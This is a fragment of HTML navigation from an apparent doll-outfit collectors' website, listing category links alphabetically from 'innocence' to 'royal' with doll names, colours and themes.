</li>
	<li class="cat-item cat-item-1067"><a href="https://tonnerdolloutfits.org/category/innocence/" >innocence</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tonnerdolloutfits.org/category/inset/" >inset</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://tonnerdolloutfits.org/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tonnerdolloutfits.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://tonnerdolloutfits.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://tonnerdolloutfits.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://tonnerdolloutfits.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tonnerdolloutfits.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://tonnerdolloutfits.org/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tonnerdolloutfits.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tonnerdolloutfits.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tonnerdolloutfits.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://tonnerdolloutfits.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://tonnerdolloutfits.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://tonnerdolloutfits.org/category/jetzt/" >jetzt</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tonnerdolloutfits.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://tonnerdolloutfits.org/category/jonah/" >jonah</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://tonnerdolloutfits.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://tonnerdolloutfits.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://tonnerdolloutfits.org/category/judys/" >judy&#039;s</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://tonnerdolloutfits.org/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tonnerdolloutfits.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://tonnerdolloutfits.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tonnerdolloutfits.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://tonnerdolloutfits.org/category/kaye/" >kaye</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tonnerdolloutfits.org/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://tonnerdolloutfits.org/category/kissed/" >kissed</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://tonnerdolloutfits.org/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://tonnerdolloutfits.org/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://tonnerdolloutfits.org/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://tonnerdolloutfits.org/category/kotakoti/" >kotakoti</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://tonnerdolloutfits.org/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://tonnerdolloutfits.org/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://tonnerdolloutfits.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://tonnerdolloutfits.org/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tonnerdolloutfits.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://tonnerdolloutfits.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tonnerdolloutfits.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://tonnerdolloutfits.org/category/le200/" >le200</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tonnerdolloutfits.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://tonnerdolloutfits.org/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tonnerdolloutfits.org/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tonnerdolloutfits.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://tonnerdolloutfits.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://tonnerdolloutfits.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://tonnerdolloutfits.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tonnerdolloutfits.org/category/lilah/" >lilah</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://tonnerdolloutfits.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://tonnerdolloutfits.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tonnerdolloutfits.org/category/lingerie4you/" >lingerie4you</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://tonnerdolloutfits.org/category/lisella64/" >lisella64</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tonnerdolloutfits.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://tonnerdolloutfits.org/category/lizettes/" >lizette&#039;s</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://tonnerdolloutfits.org/category/lizzie/" >lizzie</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://tonnerdolloutfits.org/category/loli/" >loli</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://tonnerdolloutfits.org/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://tonnerdolloutfits.org/category/longing/" >longing</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://tonnerdolloutfits.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tonnerdolloutfits.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://tonnerdolloutfits.org/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://tonnerdolloutfits.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tonnerdolloutfits.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tonnerdolloutfits.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://tonnerdolloutfits.org/category/lyra/" >lyra</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://tonnerdolloutfits.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://tonnerdolloutfits.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://tonnerdolloutfits.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://tonnerdolloutfits.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tonnerdolloutfits.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tonnerdolloutfits.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tonnerdolloutfits.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tonnerdolloutfits.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://tonnerdolloutfits.org/category/malice/" >malice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tonnerdolloutfits.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tonnerdolloutfits.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tonnerdolloutfits.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://tonnerdolloutfits.org/category/marchfits/" >marchfits</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tonnerdolloutfits.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://tonnerdolloutfits.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tonnerdolloutfits.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tonnerdolloutfits.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://tonnerdolloutfits.org/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://tonnerdolloutfits.org/category/masquerade/" >masquerade</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://tonnerdolloutfits.org/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-993 current-cat"><a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tonnerdolloutfits.org/category/maudlynne/" >maudlynne</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://tonnerdolloutfits.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://tonnerdolloutfits.org/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tonnerdolloutfits.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://tonnerdolloutfits.org/category/melancholy/" >melancholy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tonnerdolloutfits.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tonnerdolloutfits.org/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://tonnerdolloutfits.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://tonnerdolloutfits.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://tonnerdolloutfits.org/category/mib-tonner/" >mib-tonner</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://tonnerdolloutfits.org/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tonnerdolloutfits.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tonnerdolloutfits.org/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://tonnerdolloutfits.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://tonnerdolloutfits.org/category/minha/" >minha</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://tonnerdolloutfits.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://tonnerdolloutfits.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tonnerdolloutfits.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tonnerdolloutfits.org/category/minthampton/" >minthampton</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://tonnerdolloutfits.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://tonnerdolloutfits.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tonnerdolloutfits.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tonnerdolloutfits.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://tonnerdolloutfits.org/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://tonnerdolloutfits.org/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://tonnerdolloutfits.org/category/modsdoll/" >modsdoll</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tonnerdolloutfits.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tonnerdolloutfits.org/category/momenttonner/" >momenttonner</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tonnerdolloutfits.org/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://tonnerdolloutfits.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://tonnerdolloutfits.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://tonnerdolloutfits.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tonnerdolloutfits.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tonnerdolloutfits.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tonnerdolloutfits.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://tonnerdolloutfits.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tonnerdolloutfits.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://tonnerdolloutfits.org/category/mortimer/" >mortimer</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tonnerdolloutfits.org/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://tonnerdolloutfits.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tonnerdolloutfits.org/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tonnerdolloutfits.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tonnerdolloutfits.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://tonnerdolloutfits.org/category/myia/" >myia</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tonnerdolloutfits.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://tonnerdolloutfits.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tonnerdolloutfits.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://tonnerdolloutfits.org/category/narnia/" >narnia</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://tonnerdolloutfits.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://tonnerdolloutfits.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://tonnerdolloutfits.org/category/neema/" >neema</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tonnerdolloutfits.org/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tonnerdolloutfits.org/category/new-city/" >new-city</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://tonnerdolloutfits.org/category/new-lace/" >new-lace</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://tonnerdolloutfits.org/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://tonnerdolloutfits.org/category/neytiri/" >neytiri</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://tonnerdolloutfits.org/category/nfbrtonner14/" >nfbrtonner14</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tonnerdolloutfits.org/category/nib/" >nib-</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://tonnerdolloutfits.org/category/nib-17/" >nib-17</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tonnerdolloutfits.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://tonnerdolloutfits.org/category/nocturne/" >nocturne</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://tonnerdolloutfits.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://tonnerdolloutfits.org/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://tonnerdolloutfits.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tonnerdolloutfits.org/category/numina/" >numina</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://tonnerdolloutfits.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://tonnerdolloutfits.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tonnerdolloutfits.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tonnerdolloutfits.org/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tonnerdolloutfits.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tonnerdolloutfits.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://tonnerdolloutfits.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tonnerdolloutfits.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://tonnerdolloutfits.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tonnerdolloutfits.org/category/optimistic/" >optimistic</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tonnerdolloutfits.org/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tonnerdolloutfits.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tonnerdolloutfits.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://tonnerdolloutfits.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tonnerdolloutfits.org/category/ouat/" >ouat</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tonnerdolloutfits.org/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tonnerdolloutfits.org/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://tonnerdolloutfits.org/category/outfits-matt/" >outfits-matt</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://tonnerdolloutfits.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tonnerdolloutfits.org/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://tonnerdolloutfits.org/category/padme/" >padme</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://tonnerdolloutfits.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tonnerdolloutfits.org/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://tonnerdolloutfits.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://tonnerdolloutfits.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tonnerdolloutfits.org/category/parnilla/" >parnilla</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tonnerdolloutfits.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tonnerdolloutfits.org/category/participate/" >participate</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://tonnerdolloutfits.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://tonnerdolloutfits.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tonnerdolloutfits.org/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://tonnerdolloutfits.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tonnerdolloutfits.org/category/patsys/" >patsy&#039;s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tonnerdolloutfits.org/category/peachy/" >peachy</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://tonnerdolloutfits.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://tonnerdolloutfits.org/category/penelope/" >penelope</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tonnerdolloutfits.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tonnerdolloutfits.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tonnerdolloutfits.org/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://tonnerdolloutfits.org/category/perparation/" >perparation</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tonnerdolloutfits.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://tonnerdolloutfits.org/category/phyn/" >phyn</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://tonnerdolloutfits.org/category/phynaero/" >phynaero</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tonnerdolloutfits.org/category/phynn/" >phynn</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tonnerdolloutfits.org/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://tonnerdolloutfits.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://tonnerdolloutfits.org/category/picturesque/" >picturesque</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://tonnerdolloutfits.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tonnerdolloutfits.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tonnerdolloutfits.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tonnerdolloutfits.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://tonnerdolloutfits.org/category/pkpp012/" >pkpp012-</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://tonnerdolloutfits.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://tonnerdolloutfits.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://tonnerdolloutfits.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tonnerdolloutfits.org/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tonnerdolloutfits.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tonnerdolloutfits.org/category/polishedtonner/" >polishedtonner</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://tonnerdolloutfits.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://tonnerdolloutfits.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tonnerdolloutfits.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://tonnerdolloutfits.org/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://tonnerdolloutfits.org/category/precocious/" >precocious</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://tonnerdolloutfits.org/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://tonnerdolloutfits.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tonnerdolloutfits.org/category/prettie/" >prettie</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tonnerdolloutfits.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://tonnerdolloutfits.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://tonnerdolloutfits.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tonnerdolloutfits.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tonnerdolloutfits.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://tonnerdolloutfits.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tonnerdolloutfits.org/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://tonnerdolloutfits.org/category/prom/" >prom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tonnerdolloutfits.org/category/prudence/" >prudence</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://tonnerdolloutfits.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://tonnerdolloutfits.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tonnerdolloutfits.org/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://tonnerdolloutfits.org/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://tonnerdolloutfits.org/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tonnerdolloutfits.org/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://tonnerdolloutfits.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://tonnerdolloutfits.org/category/raindrops/" >raindrops</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://tonnerdolloutfits.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tonnerdolloutfits.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tonnerdolloutfits.org/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tonnerdolloutfits.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://tonnerdolloutfits.org/category/rare-17/" >rare-17</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://tonnerdolloutfits.org/category/rare-18/" >rare-18</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tonnerdolloutfits.org/category/rare-nib-ace/" >rare-nib-ace</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tonnerdolloutfits.org/category/rare-tonner/" >rare-tonner</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tonnerdolloutfits.org/category/rare-tonnereffanbee/" >rare-tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://tonnerdolloutfits.org/category/rare-vhtf-for/" >rare-vhtf-for</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tonnerdolloutfits.org/category/re-imagination/" >re-imagination</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tonnerdolloutfits.org/category/re-sale/" >re-sale</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://tonnerdolloutfits.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://tonnerdolloutfits.org/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tonnerdolloutfits.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tonnerdolloutfits.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://tonnerdolloutfits.org/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tonnerdolloutfits.org/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://tonnerdolloutfits.org/category/renesmee/" >renesmee</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tonnerdolloutfits.org/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://tonnerdolloutfits.org/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://tonnerdolloutfits.org/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://tonnerdolloutfits.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tonnerdolloutfits.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tonnerdolloutfits.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tonnerdolloutfits.org/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tonnerdolloutfits.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://tonnerdolloutfits.org/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://tonnerdolloutfits.org/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://tonnerdolloutfits.org/category/riley/" >riley</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://tonnerdolloutfits.org/category/rmdollfashion-fall/" >rmdollfashion-fall</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tonnerdolloutfits.org/category/robbert/" >robbert</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://tonnerdolloutfits.org/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tonnerdolloutfits.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://tonnerdolloutfits.org/category/robertonner/" >robertonner</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://tonnerdolloutfits.org/category/robt/" >robt</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://tonnerdolloutfits.org/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tonnerdolloutfits.org/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tonnerdolloutfits.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://tonnerdolloutfits.org/category/royal/" >royal</a>
</li>
